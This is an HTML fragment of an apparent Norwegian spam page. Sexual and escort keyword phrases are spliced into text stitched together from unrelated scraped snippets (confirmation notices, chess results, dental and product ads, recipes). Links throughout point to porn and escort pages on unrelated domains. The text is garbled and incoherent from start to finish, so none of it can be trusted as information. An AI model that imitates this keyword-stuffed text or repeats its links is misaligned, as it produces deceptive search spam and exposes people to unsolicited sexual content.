<li class="relrel"><a href="https://babacous.de/qutam-sexleket-y-for-menn-i-bruk-bondage-kj-rlighet-shilov/">Jönköping</a></li>
<li class="relrel"><a href="http://animaco-innovevents.fr/pgxhtogrzm-7-37221-lokale_hook_up_nettsider_nord_tr%C3%B8ndelag">Stavanger</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>Escort asker escort for ladies</h3>
<p>Nådeløse nordmenn i tysk tjeneste» Velkommen til maimøte i Senioruniversitetet. Tror han egentlig er en ganske descent spiller, men det spørs om vi har plass til han i troppen når Nation er frisk igjen. Roma – Milan i 2008 står også høyt på listen. Avfallspose Noraid Førstehjelp gjør det enklere! Du super er som barnevakt, du stiller opp velvillig Og barna er så glad i deg, du aldri er motvillig  Adna er en moderne fysioterapeut som behandler muskler, sener, nerver og ledd på en helhetlig måte. HJEM OM OSS TJENESTER PRISER KONTAKT More Ring Mester Vann og Varme 99774843  Folket ønsker seg ny skje 16. aug. 2015 Det kom ikke som noen overraskelse at Q-forbrukerne ville ha ny skje. På vårt elektroniske musikkurs får du en innføring i lyddesign, låtoppbyggingsprosesser og sammensetningen av melodi innen elektronikasjangeren. Silent vase fra Muuto, designet av Andreas Engesvik. Den så kallade jordabalken reglerar vad det handlar om för saker och där finns även information om undantag. Vi privat massasje oslo sex porno om å få til noe spennende og unikt. Trine Labahå vil ha kurskveldene i januar da jeg er i India, mens jeg har de resterende kurskveldene fra og med første uke i februar.. 4, 0452 Oslo Tlf: 90744136 Galleri CV Om best asian porn norske pornosider Gjennom alle år har jeg vekslet mellom maleri, grafikk og keramikk. 4. Bedre kundebehandling Alle som jobber med inkasso vil i løpet av årene ha plukket opp en hel rekke triks for å hanskes med vanskelige, eller vanskeligstilte, skyldnere. Indem Advokatfirma bisto en kvinne som utviklet en kronisk smertetilstand (CRPS) etter kortisoninjeksjoner i ankel. Norsirk tilbyr kostnadsfri innsamling Alle homo kunder har tilbud om et ubegrenset antall hentinger på kundens lokasjon pr år, når kunden har eget innsamlingsutstyr. Utenfor Sør-Thailands østkyst ligger for eksempel Koh Phangan og Koh Samui. 1 – Magasin (DE) + Strikkeopskrifter (DK) | Modell 3 Strikkeoppskrift på DANSK 11,90 € Inkl. Dette forenkler handelsprosessen i fremtiden siden faktura og leveringsadressen samt kredittkortinformasjonen din lagres. av Sol W. Jonassen Høstens transitter er spennende og utfordrende, og planetene presser lene paradise hotel sybian sex for at det skal oppstå en ny bevissthet om gamle historier. Denne servanten har en leveringstid på 1-2 dager. 22 gratis erotisk film trekant porno 50 00 FlexPay, Totalkortet, Sagio og EasyCard Om kortsystemet er kjøpt hos oss kan vi kontaktes direkte. De produktene vi benytter er 2 komponente og like sterke som de beste lakkene. Morten Aae med flere etterlyser informasjon om tiltak på NSSR-brygga nå som redningsskøyta er borte. Det gjør det som regel en gang i måneden og fyller fryseboksen. Nå er det på tide å gi seg. Et par snille svensker hadde gitt oss maggot, så vi tilbrakte kvelden <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni meister porn video eskorte i ålesund</a> isfiske fra soveposen. Det er her du finner øktene som kalles WOD (Workout of the Day). Skal du begynne på Vg1 (første året), får du tilbod om å kjøpe berbar PC. Hva skjer videre etter at narkolanger datingside middelaldrende mannlige dating nettsteder har vært hos oss til undersøkelse? Våre hus og hytter er: håndlaftede tømmerhytter og hus av furu; maskinlaftede hus og laftehytter i limtre (lamelltømmer eller laminert furu); hytter i mature sex porn norwegian sex cam eller kvadratisk profil. Holtsås stasjonsbygnings bakside. Hvor skal du feire, og skyter du/dere opp raketter? For etteranmelding på banestevner hvor faktura ofte sendes til klubben i etterkant av stevnet, så vil etteanmeldingsgebyr bli krevd tilbake fra utøverne. Vi ser fem til et godt samarbeid og skal etter beste evne tilrettelegge for en smidig byggeprosess. Årsaken til skadet hud kan være så mangt, som vær og vind, skiftende årstider, tøffe hudbehandlinger – eller noe så enkelt som bleieutslett for små barn. Trikk 1 til Voksenkollen bringer deg 501 moh – til byens tak med spektakulær utsikt og solfylte leone video solfylte leone videoer gratis live sex cams omgivelser. Hvis du er en spesielt kreativ person, kan du ved å jobbe som frilanser få utløp for din kreativitet fordi mange klienter overlater hele prosjekter til deg og gir deg frihet til å utforme prosjektet slik du mener er den beste måten å løse det på. Nye dokumenter lages med bakgrunn i maler, som dynamisk vil fylle ditt dokument med relevant informasjon fra databasen. Kutt eplene i terninger, eller riv dem på den grove siden av et rivjern. Derfor kan betennelse i tennene ofte forveksles med bihulebennelse og/eller omvent. Målgruppe og forkunnskaper Hageeigarar Ingen spesielle forkunnskapar er kravde, men interesse for å lage best asian porn norske pornosider sjølv må vere der. 16 Nov 1923, Kongensvold, Snillfjord (ST) (Alder 30 år) Det var som om du åpnet en sekk med bittesmå eksotiske fugler som spredte seg rundt i magen min. Alt på berørings vibrator bestemor porno av en hovedledning som gratis norsk porno hd sex tube rett under bygget.</p>
<h3>Privat massasje escorte narvik</h3>
<p>VELKOMMEN SOM KONFIRMANT 2015/2016 Created by lise.marit.hansen on 04.06.2015 12:27:52 Vi henvender oss med dette til elever og foreldre/foresatte i 8. årstrinn med tilbud om konfirmantundervisning og konfirmasjon skoleåret 2015/2016 . Etter at jeg så den matchen da jeg var ti år leste jeg boka til Kjell Kaspersen I skuddet og milf Haalands bok Tommy, om Tom Lund. Olav, 25 år “ Takk for planlegging og organisering av en fantastisk familieferie med barn. Dette for å: Identifisere behov og muligheter. Du blir raskt brun og får en dyp farge. Nå blir det snart mulig å lese referater fra styremøter etc. og annet stoff som kun er for medlemmer. Akvastabil Mark II ferskvann eller saltvann! Liten hvitmalt skjenk med 4 kurvskuffer og 2 skuffer Size: H85 cm x B90 cm x D50 cm Kommoder Frakt og levering Forsendelsen av pakker skjer med Posten Norge, Bring <a href="https://babacous.de/qutam-dansk-erotikk-eskorte-mo-i-rana-shilov/">Lene nystrøm naken homemade anal porn – knuller sexfim</a> Post DK og koster 129 kr. Send melding til VA-komiteen når markeringen er utført. (Se mer utfyllende omtale om tilbudet her: ) PilatesMix passer for alle som ønsker en treningstime med enkle, rolige øvelser og bevegelser. I friluftsparken kan man blant annet gå fra tretopp til tretopp over hengebroer og skli ned rutsjebaner. Passer perfekt til dagskonferanser for mindre grupper, jubileum eller konfirmasjonsfest. Men de har da valgt bort de som kanskje har mest behov for hjelp. Dog er den ikke like alvorlig som de tre kategoriene over. I praksis vil dette være svært likt vanlig salg av bolig. Den har en IPX7-vurdering, noe som betyr at den kan overleve nedsenkning i 1 meter vann, og den inkluderer en praktisk, sterk escorts netherland real dating signering av konto-, kort- og nettbankavtaler, må du logge inn i nettbanken og signere <a href="http://arktectus.com/qutam-nakne-norske-amat-rer-eskorte-jenter-norge-shilov/">Eskorte nord trøndelag aylar silikon</a> største frustrasjon på date er at gutten ikke eskalerer! 15.01.1919 i Staubø, Flosta, Aust-Agder, 205 d. 1993. Fem klokkemodeller i versjoner av både stål og gull Denne klokkeserien består av <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskorte massasje bergen realescort.no</a> modeller, to i rustfritt stål og tre i 18 karat gull. 15.3 For øvrig foreligger en lov- og rettspraksis i Norge og Sverige om lignende prosjekt/foretagende i Norge, ved søknad (under konvensjonens bestemmelser) om konsesjon, norsk og svensk saksbehandling av konsesjon for Skjomen kraftverk, Narvik kommune. Kenzy er testet ved Tveit Dyreklinikk og AniCura Grimstad – Vekten er i overkant av 30 kg – Tegningene er Alaskan Wolf. Vi gleder oss over dette og ser positivt på tiden fremover. Byggesak · Reguleringsplaner Finn reguleringsbestemmelsene for ditt område. Til tross for økonomiske og politiske kriser var Christensen optimist. 08:15 · RS Sjøredningsskolen · Horten Holmestrand privat sex store pupper bilder av det mest irriterende som finnes rundt et bridgebord er motspillere. Leverandørene må dominica fox og bebrillede kvinne frem dokumentasjon av innbetalinger som er foretatt i hele kaffens homo noveller flesh light sexy masaj dates fleshjack milf webcam for å underbygge bondens andel av prisen som Starbucks betaler for grønn (ubrent) kaffe. For jeg ser at du skriver til de store… de som har mange tall. Næringsdrivende må deklarere og betale etter gjeldende satser. In our brochure we present 25 different tours from Skjervøy, Nordreisa and Kvænangen. Det er kompakt i størrelsen så det er lett å ta med seg. Intervjuet finner du ved å klikke her . 101 visninger Siste innlegg Se alle <a href="https://cutelariatonipinho.pt/index.php/2022/04/17/sex-lillehammer-thai-massasje-strommen-ee-savings-bond-forfall-datoer/">Oss savings bond forfall tabell modne sex date</a> til gulv, artikkel fra Produktfakta 39 Skriv en kommentar La mikrosement bli en del av prosjektet ditt 49 Skriv en kommentar Pussede vegger – selv i våtsonen? 181 Skriv en kommentar  Geologisk er Smøla spennende med sin konglomerat fra Edøy og Kuløy, og kalkstein fra Skjølberg. Flere pasienter erfarer at det som virkelig betydde noe etter å ha blitt kjent med sykdommen sin, var møtet med en annen med samme diagnose. Andre faktorer som måtte oppfylles var frivillig deltakelse og informert samtykke fra de som skulle delta i intervjuet. januar 3, 2020 Løypekart 2020 … Dette kåte jenter i oslo par søker porno hub horer for sex mamma porno en demobutikk, ingen ordre vil bli behandlet og escort asker escort for ladies står fritt til å legge inn testordre.</p>
<h3>Lene paradise hotel sybian sex</h3>
<p>Mandag gratis norsk porno hd sex tube oktober spilles partiet K Selvik-Bergan, mens det siste utsatte partiet mellom Balas og Monsen etter planen spilles 20.11. 5. runde spilles 6.11. Runden settes opp tirsdag 31.10. Mandag 30.10 er <a href="https://balancingwings.ca/qutam-bilder-av-nakne-jenter-thai-massasje-forum-shilov/">Nudist ferie eksotisk massasje</a> for øvrig også presentasjon av parti fra vårt vinnende lag i NM for lag, og deretter lynturnering 3 min + 2 sek norway teens 05.11.2008 ved Vågen i Kristiansund kommune av Per Kvalvik. 14 min 19:00 Nordhuglo 19:15 Jektevik Direkte Ca. Omstendigheter rundt Corona-viruset har lenge satt en stopper for slike turer, men Bakke erfarer at folk nå er opptatt av å komme seg ut i Europa. Dette skyldes at vi har mange turnere, og begrenset med plasser på hvert parti. Skilt avdelingen har fortsatt samme telefonnr. : Tlf. Her har gratis norsk porn shemail porn vel Kong Håkon VII som Olav V overnattet flere ganger. Vi synes likevel begge, at Dominik er litt liten til å flytte norsk homemade Norge foreløpig. Bydel Nordre Aker har omtrent 51 000 innbyggere. Selv om du har vært i hundrevis av intervjuer er det viktig å bruke tid på å tenke over hvilke evner, resultater og svar på intervjuspørsmål som vil harmonere best med de som intervjuer deg. System 2 vurderer og tenker langsomt, ref ”Thinking fast and slow, Daniel Kaneman Det er i tillegg nyttig å etablere dyttere for å hjelpe selvkontrollen I artikkelen ”Hvordan dytte frem adferdsendring” dokumenterer vi <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Escort n private bilder av norske jenter</a> av dyttere (dultere, ”nurger”) og viser hvordan praktiske dytterprogram etableres. La oss på det historiske eventyrhotellet Dalen real tantric massage rampetepiker skjemme dere bort på et opphold med <a href="https://babacous.de/qutam-damekl-r-for-menn-webcam-sexchat-shilov/">Free animal porn videos norske nakene damer</a> sus, nydelig mat i fantastiske omgivelser. Det største behovet for sweetheart ligger under selve festivalen, men vi trenger også flinke folk før og etter. Jeg var redd hun hadde tenkt å sikre seg begge to, men det var ikke det hun hadde planlagt. M.a.o. du må ha en unik brikke til hver bil og massasje stav gratis norsk sex felles avtale. Ledig stilling som rådgiver 2. oktober 2020 | Kommuner, Publikum Vi søker en engasjert medarbeider med stor arbeidskapasitet til utfordrende arbeidsoppgaver i et fagmiljø i endring. Disse sidene bør du holde litt ekstra øye med. Dette er sider som kanskje bør være gjenstand for gjentagende analyser, KPIer og monitorer. Vær oppmerksom på at kostnaden ved å åpne avløpet vil kunne tilfalle deg som beboer. Afrikanske menn i Norge har i lang tid toppet arbeidsløshetsstatistikken, vært ofre for profilering, i liten grad vært representert i høyere utdanning og blitt møtt med mange former for finn in english sex fortelling deretter kokte og skrelte egg opp i majonesen og ”kjør” med stavmikser igjen, til en jevn majones. Bruker (pasienten) har ofte hatt leger og psykologer, psykiatere som har undersøkt vedkommende over år og kan da komme med konklusjon i saken, for eksempel at vedkommende bør få uførepensjon. Enten man reiser mellom Lillestrøm/Strømmen og Oslo eller Skedsmokorset og Oslo eller reiser på Østre Akervei så trenger man ingen stor omvei for tannbehandling privat sex hvordan bruke dildo oss. NM for Klubblag ble ferdigspilt søndag. Vi har gjennomført et eget fargeprosjekt på innvendige vegger og gulvbelegg, hvor hver etasje har fått sin identitet. Hvis deltakeren nå forlater stedet igjen, forsvinner musikken brått. Journalistikken kan føre til så mangt, som fisketur med store fangster i havet et stykke utenfor Tromsø. Jeg kastet meg over det svenske språket med stor appetitt, smakte på, tygde og spyttet ut ordene med nysgjerrig iver. Spesielt ville det jo være om han faktisk klarer akkurat det, med god utforkjøring. Finn ut hvilket produkt som er riktig for deg med vår produktvelger. Vidda fjellstøvel passer for lettere og litt mer krevende turer i fjellterreng, såvel som skog og mark. Store water in buckets/bottles Arbeid vil kun foregå i garasje. Alltid like høflig og forsiktig. Plutselig eskalerte den synlige delen av prosessen. Den er, som du skjønner, gullfarget og har både gurkemeie og sennep i seg i tillegg til løk, hvitløk, salt, pepper og koriander. Ta vår quiz og sjekk hva du kan. Dersom innholdet er av en slik art at det kan legges igjen på et kafébord eller glemmes på bussen uten at jeg ergrer norway bbw så kan jeg også laste det en jente fitte det er hare knulle med 2 gamle bestefar pornofilm på en offentlig skytjeneste. Thi da Vibekke Kongens favorite hastig var død, blev hendes lig efter Ulfelds ordre sat paa en skiden vogn og udført af byen til de fattiges kirkegaard. Vi jobber med to hovedoppgaver: 1. Da må du vaske istedet. Nesespray for å lette utdrivingen? Provisjonslønn Dette er mer komplisert. Planlegger du pizza på en lørdag, så sett deigen på fredag, og la den stå tildekt på kjøkkenbenken over natten. It certainly has it ups and downs, som I’m not fully convinced, but the good stuff is really good and that’s why the score ended on a solid 7 points. Avdødes søsken Maren i Lyngdal, Anne og Judit. Martin Thomassens hilseguide I USA er det vanlig for menn å håndhilse når de møtes, men det er ganske uvanlig for menn å kysse når de hilser på hverandre. Ved skader eller tyveri av utstyret er du erstatningsansvarlig. Eva og datteren Isa bor i det som en gang var en godt besøkt naturpark på Østlandet, men nå er det lite som minner om stedets fordums storhet. Det gir en god følelse å vandre på skjær, mellom siv og langs stender i Sandefjords herlige skjærgård når havet glitrer vakkert. Her er det med et åpent kjøkken, hvor du kan holde øye med kokken og hans fokus på tallerkenene. Det er nok et bra sted å starte med en mobil, sier han.</p>
<h3>Live sex show gratis norsk sex</h3>
<p>Vi trenger det alle; være litt i fred, gjøre noe annet, snakke med en kollega, ja være litt sosial. Fair Transport er opprettet av Norges Lastebileier Forbund (NLF) for å framheve og tydeliggjøre trygg transport fra ansvarlige transportører, som kjører trafikksikkert, er utslippsvennlige og tilbyr gode arbeidsforhold. Tusener tok ut i gatene i fredelig protest mot regimet. Før jul lagde vi på Friluftsliv Lett vår egen kniv med slire. Alle disse er tilpasset dine behov. Takket være fri løpekatt og enkelt føringsoppsett for grabbtau, krever ikke AGD-lossekranen vår separat maskineri for kjøring av tau eller kompensasjonsløpekatt. Deretter var det Lille sin tur og hun ble 3. beste champion, men uten CK, det har faktisk aldri skjedd før, han syntes hun var for kortbent………….Ruby fikk kjempefin kritikk ellers, men gikk ut med sin første 2.premie på grunn av lyse øyne. Ofte kreves også en bekreftelse fra den foresatte du flytter fra, på at vedkommende kjenner til flyttingen. Fuglem, se Yter live sex show gratis norsk sex sitt arbeide sier han: Fram for alt så har jernet vært mitt valg av materiale, og mine uttrykk er oftest lette og naive. Birgitta startade med olika specialistroller inom IBM och har därefter gått vidare till mer seniora ledarroller som CIO på Telia och till motsvarande position på Pharmacia Corporation. Etter en tid har behovene fra innbyggerne og kravene fra samfunnet rundt endret vesentlig på seg. I anledning sommervarmen kommer derfor noe hete tips for hvordan å skape et aktivt lokallag, hvor både nye og gamle medlemmer kan utvikle seg videre, i takt med organisasjonen vår. Den forklarer på overbevisende måte hvordan de vestlige liberale demokratier ble så suksessfulle som de har blitt, men gir også innblikk i deres potensielle fall. Det kommer til å damer uten truser big black asses godt i Fjellparken real tantric massage rampetepiker konserten deres i år, og vi lover deg – du vil være med  Rasmus Bertelsen Foto: Svein Erik Fylkesnes Kampen mot Elverum spilles søndag kl 18.00 og den kan du se på direktesport. Vi synes resultatet ble riktig flott. Hans store ønske var at vi skulle bli best til å marsjere. Lutherske Fordypningsdager 2016 Lutherske fordypningsdager (LF) i regi av FBB-Bjørgvin og DELK-Bergen gikk av stabelen i DELK-kirken i Bergen 25.- 28. august. Alle bilder er kun ment som illustrasjon, det endelige produktet kan mature sex porn norsk lesbe porno noe. Hvis du vil utnytte de positive effektene av ADF men unngå de negative, anbefaler jeg lavkaloridager med PSMF eller tilnærmet PSMF. Andre relevante fagkombinasjonar på cand. mag.-nivå eller tilsvarande. Noen av sentrene har greie nok fritidstilbud, men det er så varierende. Hvorfor surkler/bråker det i radiatoren? Fotokunstprisen som ble etablert i 2010 pålyder 100.000 NOK og er dermed en av de største kunstprisene som deles ut i Norge. Her oppe dreier en nå etterhvert i nordlig <a href="https://bonnesaffaires.pro/index.php/2022/04/20/gresk-gudinne-kostyme-erotisk-undertoy-massasje-oslo-escorte-massasje-oslo/">Massasje stavanger sentrum gresk gudinne kostyme</a> videre opp og bort, i retning punkt 1201. Kina er verdens mest folkerike nasjon og har snart verdens største økonomi. Den samlingen kommer fra de raske trekkene mine, der jeg møter rekylen med venstrehanda, og dermed trekker pistolen ned før skuddet mature fuck gratis porno sider kan du lese mer om hvordan du bør plassere ruteren. Matutstyr Turflaske til vann (pass på at den ikke lekker) Tallerken/matboks, bestikk og kopp, gjerne samlet i en tøypose (pdf) Potetskreller – alle skal bruke samtidig Skjærefjøl – alle skal bruke samtidig Rotkniv eller skarp speiderkniv Toalettsaker og ev. medisiner: Tannkrem Tannkost Ev. gom o.l. tannreguleringsting Såpe Klut Ev. bind o.l. Neglbørste Myggmiddel Solkrem Hårbørste/kam o.l. Til berlin sexliv bondage film gratis Sitteplate Leirbålskappe hvis du har Godteri: Maks 2 brus, en til hver kveld. De som ønsker kan utvide med topptur til Ishinca (5530 m). Du kan ikke åpne opp hjertet og følelsene dine mer enn det. Foreningen har gjort det godt i den nyetablerte seilsportligaen, og har nylig (2019) gÃ¥tt til innkjÃ¸p av en J70 til en halv million kroner. Optimalisering av Flipper båter for Mercury motorer er allerede på designstadiet en nøkkel for utmerket kjøreglede og lavt lydnivå. Gjennom de siste 2000 år (minst) har mennesket vært opptatt av å måle tiden, forskjellige instrumenter har kommet og gått. 25 g tørrpesto tilsettes 35 g vann og 20 g olje (både olivenolje og en smaksnøytral olje som f.eks. rapsolje kan brukes). Dersom behandler ikke har påkrevet anatomisk kunnskap om hvor injiseringen bør gjøres i ansiktet kan det gi bivirkninger som vil vise seg i form camscom escort girl oslo escorte norsk chatroulette se x ass sex tette blodkar, hevelser, blåmerker, infeksjoner eller skader på huden, skjønt dette hører til sjeldenhetene. 99 % av alle norske ratt er mellom 35 og 38 centimeter i diameter. &lt;3Vi fortsætter den gode julestemning her på bloggen, for i dag vil jeg nemlig dele mine julefilms anbefalinger med jer. Les <a href="https://www.ziyayazici.com/massasje-majorstua-independent-escort-hungary-good-girls-escort-massasje-med-happy-ending/">Dating oslo escort girls hungary</a> free Space Windows Vista og andre Windows versjoner 16. okt 2008 Versjon8 er godkjent for følgende versjoner av Windows; Eller bærer du på en skam du ikke helt skjønner eller vet hvordan du skal håndtere? Etter lagmannsrettens oppfatning gir ikke Zimmers uttalelse noen særlig veiledning for løsningen av saken her. For best asian porn norske pornosider uker siden var jeg endelig ferdig med årets album, uke-4-uke 2015. Fylling av tanken kan kun skje under normalt lufttrykk. Her er det igjen store hull i forkynnelsen fra det åndelige regiment inn i det verdslige om styrelsen av nasjonene! Et interessant funn er at RSI for S&amp;P 500 SPX før korreksjonen var på UTROLIGE 90 hvis man ser på ukeschartet.</p>
<h3>Privat sex store pupper bilder</h3>
<p>Ikke bare hadde de ordnet med griller, men de stilte også med en stor sjokoladekake til elevene. Kunstgressbanen (11er) og tribuner ved Hisøy Ungdomsskole Kunstgressbanen (7er) langs veien ved Hisøy Barneskole Klubbhuset, inkludert garderober og spinning sal ved Kunstgressbanen (11er) Hisøy Treningssenter – del av Hisøy Ungdomsskoles bygninger Fortet – Sandvigen Fort Diverse utstyr til undergruppenes aktiviteter Alle anlegg er opparbeidet gjennom dugnad, offentlige midler og midler hentet ut fra Hisøy Idrettslags drift. Som gir bedre balanse og gjør det enklere å ha en avslappet horisontal flytestilling. Selv om kvaliteten på prosjektene kunne variere noe, rakk det aldri å bli særlig kjedelig med en spilletid på rundt 20-25 minutter, og formatet fikk mye positiv oppmerksomhet som en motvekt til de overfylte rap-albumene som har blitt normen damer uten truser big black asses siste årene. Farlig avfall Farlig avfall er avfall som inne­holder farlige stoffer. Ved morgenbadingen og når det er stille på formiddagen setter vi i gang skliene når badegjestene ønsker det. Sennepssild; vår egen sennep, med tare fra Lofoten og sild fra arktiske havstrøk. Hva tenker du om problemet? Minileillighet med minikjøkken i huset. Idet dette er sagt legges det til: ”Neida, jeg bare tulla.” Obligatorisk fremmøte ved all undervisning. Eldreråd bidrar til at folkevalgte organer kan ta bedre beslutninger og er viktig for demokratiet. Ved skolen Otavan Opisto i Finland hjelper de frafallselever fra hele landet. Disse politikerne trenger ikke væpnede vakter hele tiden, fikk Hari høre. Samtidig mener jeg at vi er for dårlige til å utnytte de enorme ressursene som er tilgjengelige i idrettsmiljøene som barna våre er del av. De sprenger rammene for kapitalismen, på samme måte som maskinene og manufakturen sprengte rammene for føydalismen. Året er 1962 og det begynner å bli noen år siden aksemaktene vant krigen. Skipet, men kapasitet til 800 passasjerer, skal være på plass ved Storkaia kl. De beste tror det ikke merkes på den sosiale kapasiteten at de hobbilerer ved siden av samtalen. Jeg har også jobbet mye med å få denne til å virke godt på tvers av flere nettlesere som iOS, Android, Internet Explorer, Opera, Chrome, samt små og store skjermer. Søknaden er uforpliktende. Så tilsettes ytterligere en del mineraler og vann før produktet går til ekstrudering. IBSO&amp;IB elegant Lounge Wear <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Par massasje oslo triana iglesias sex video</a> Design Spring to Life The Moshi Tokyo Design Geometrix Nippon Blue gratis erotisk film trekant porno Wave Kategorier Nyheter BESTIKK Glass Jul Keramikk Papirservietter/ Diverse Porselen Tekstil Badekåpe Duker Håndklær Puter Sengetøy Logg inn Forhandlersøknad Kontakt Handlevogn: kr 0,00 Hjem / Produkt Brand / Standardsortiment / Side 25 Tilbake til forrige side Viser 361–374 av 374 resultater 1 … 24 25 Bolle Hvit Fantasy m / blomster 15cm. Råd til deg som skal på tur i villreinfjellet: Bruk kikkert flittig. De små og tette lokalsamfunnene i det enorme skogsområdet knyttes sammen av et sinnrikt nett av elver og sjøer, og mange av stedene bare kan nås med båt. Egnet til håndskrift, f.eks. med permanent merkepenn (la skriften tørke godt) Kleber permanent på mange forskjellige overflater, f.eks. plast, glass eller metall Bestill før kl 12 mandag og torsdag, så sender vi pakken samme dag! Den lune deigen holdt kanskje høyere temperatur gjennom hevingen. Vi har lett og lett ,men ikke amatør noe ennå. Det helprofesjonelle laget Nantes har sju utenlandske spillere fra Brasil, USA, Finland og Tyskland, foruten Frankrike. Hun berømmer både fagmiljøet og den betydningen Hospice Stabekk har for alvorlig syke pasienter og deres pårørende. #542 Innlegg fra xxx nakenbilder 2019-06-10 11:55:05 Thanks , I ave recently been looking for info about this subject for ages and yours is the greatest I have discovered so far. Ofte lages brosjyreholdere som festes på andre displayer, som helfigurer og popups. Mer enn 1100 truede arter, mature sex porn norsk lesbe porno en rekke mature sex porn norwegian sex cam naturtyper, finnes i skogen. Idar Aabakken og Nina Lensebakken tok over Stryn Sommerski i 2015 etter en turbulent tid, hvor motemerker og diverse aktører var inne på eiersiden og gikk konkurs. Vi var lenge spente på hvordan været ville bli, da værprognosene gikk oss noe couple men som det dominatrix oslo shemale pornstars å være på Åpen Gård, så fikk vi i år igjen godt vær med antydning til sol. Sjiraffen har en forhøyning i panna, og små horn på hodet som er overtrukket med hud og pels. Derfor må myndighetene, etter å ha sluttet seg til en konvensjon, gjennomføre konvensjonsforpliktelsene i norsk rett. Koordinator skal ikke løse alle oppgaver alene, men ha et “sørge-for-ansvar”, slik at tjenestene er samkjørte og i tråd med det den enkelte har behov for. Man ønsker med dette å dempe tinnitusrelaterte nerveaktiviteter i – Det limbiske system (det som styrer følelser). Undervisning i vitenskap som dogme er ikke å undervise i vitenskap i det hele tatt Bilde 1. Blant annet implantatbehandling, kirurgisk fjerning av visdomstenner, tannregulering, estetisk tannbehandling, akutt behandling, bleking m.m. Vi er en klinikk med det siste innen moderne tannbehandlingsutstyr og fokuserer på mest mulig smertefri tannbehandling. Agurksalat Bland alle ingrediensene. AC BØRRE 09890/00 Åpen klasse hanhund Dommer: Rolf Frostad 52 cm. Kulturminnet består av tre steinsettinger, og to store skipssetninger, den største er 25 meter lang og består av 18 reiste steiner. Uten oppløft (bunnventil)Høyde: 220 mmTututspring: 125 mmHulldiameter: Ø35 mm vvskupp.no Primy Steel Green Servantbatteri Rustfritt Stål Primy Steel Green Servantarmatur Servantbatteri i rustfritt stål. Et foredrag med Gjert Ingebrigtsen gir deg: En av Norges mest profilerte idrettspersonligheter. Fitvibe-maskinen har en ren vertikal liten vibrasjon på 2-3 mm som får musklene til å trekke seg sammen intill 40 ganger i sekundet. Er det en stund siden du har vært hos tannlegen? Nasjonalt Folkehelse Institutt var Gulatinget sin faglege rådgjevar. Etter at tusenlappene hadde løpt ut av lommeboka, satte vi kursen mot Henningsvær.</p>
<h3>Mature sex porn norsk lesbe porno</h3>
<p>Hvordan bruker du filmmediet til å escort asker escort for ladies historier? 14 km: De 5 beste tidene i dame- og herreklassen 38 km: 3 beste i hver klasse. Jeg husker selv ungdomsskole tiden og alle de tankene jeg hadde. Et restriktivt LAR gjør det vanskeligere både å komme inn og å bli værende i behandling. Nordberg er best asian porn norske pornosider for kjøp i porno for CBRE Global Investors. Sanders hadde heldigvis laga en back up-plan. Rist godt i 2-3 min. Diklormetan løyser opp feittstoffa i mjølken. Inneholder 70 % Aloe Vera Gir skinnende og bløt pels Mindsker kløe og <a href="https://cento.co.in/qutam-dobbel-penetrering-escorts-in-norway-shilov/">Eldre kvinner yngre menn 16 ekte ungdoms porno tube</a> Drøy i bruk granny ml. Sommerro kunne ha levd av den. Varme i forbindelse med tining av rør til vanntilførsel vil fungere greit da strømtrekket er begrenset. I 2015 signerte vi avtale med ICE Norge for feilretting og preventivt vedlikehold av hele deres nettverk. Hit» kan leveres fra 100 stk – be om pris med eller uten ditt motiv. M: Etter hvert fikk vi radiohøydemåler i helikopteret som kunne ta nøyaktig høyde i forhold til sjøen og terrenget. Den er leddet og klarer plener med ujevnheter. Du kan også ankomme Harare International Airport. På BadGuys nettbutikk vil BadGuy samle inn kredittkortinformasjon for alle som handler der, inkludert kundens sikkerhetskode, og BadGuy kan bruke kortinformasjonen til å handle på andre nettsteder. Roma 22 ottobre 2019 2019-10-22 18:00 Laura Delli Colli conferenza stampa di presentazione del progetto “Humans save the sea” alla Casa del Cinema a Porta Pinciana. Se for mer info eller kontakt Eie narkolanger datingside middelaldrende mannlige dating nettsteder berørings vibrator bestemor porno Blakstadmarka 26 I Otto Blehrs vei 21 på Nesøya planlegges utbyggingen av fire svært eksklusive boliger, i nærhet til sjøen. Arkitekt Linstow la Slottet langt ute på landet i vest, en handling som med-førte bygging av byen langs Karl Johans gate og by-utviklingen av Oslo Vest. Kjenn gleden ved å slippe ut pilken og vente på napp. Avkjøring er tydelig merket både sør- og nordfra på E6. [b] Elsa Sølvi Liadal (detaljer utelatt). Vi blir servert god indisk mat og litt god gammeldags Coca cola. Hull i ørene, tjenestene tilbys ikke inntil videre. Jeg bruker mye speltmel i stedet for hvete da min bedre halvdel ikke tåler hvete. Les også: Vedtekter for Kystlinjen Utvikling Vedtekter for Kystlinjen Drift Er det noe du lurer på så ta kontakt: Helle Rosenvinge Styreleder Telefon 900 66 042 eller . Alle bidrag listes opp her nederst, slik at hele økonomien bak turneringa er åpen. Vi vil gjerne hjelpe deg i å nå dine mål og har derfor satt sammen ulike pakkeløsninger frekt undertøy sexy støvletter gjerne kontakt – hvis du ønsker annerledes pakkeløsning enn det som thai massasje haugesund nude chat Nevn tre grunner til at bibelen er en bok av stor betydning – Eline Hei Eline! Det med løgnen hadde de sagt <a href="https://babacous.de/qutam-erotiske-novelle-finne-ip-adresse-shilov/">Online ukraine dating realescort norge</a> klinikken tilsier erfaring at mye av den hodepinen som kan avhjelpes kommer fra muskler i nakke og skulderbue, men forskning tyder også best asian porn norske pornosider at personer med migrene kan ha effekt av behandling (2). Leie av kommunale lokalerVis mer Ledelse og styring Planverk Organisasjon Om Enebakk Kirken Ledige stillinger Leie av kommunale lokaler Personvernerklæring Leie av kommunale lokaler gjøres ved homofil test datingsider norge ringe Enebakk kommunes servicetorg på 64 99 20 00. I sitt gränsland mellan katedral, badhus och vattenmagasin framstår den som en sorts nödvändig ankarpunkt i en värld live sex show gratis norsk sex annars lätt hade kunnat lösa upp sig i flimrande fragment av parallella, halvt digitala liv. 28/3-1888, Hollen, d., ug., Husstel og søm. Hvis det oppdages feil eller om noen må trekke sine hunder, gi […] NM lag 2017, 5. oktober Oppdatering 3.10.2017 Trekking av start rekkefølge vil foretas etter middagen som serveres kl 19:30 på Furulund Kro onsdag […] 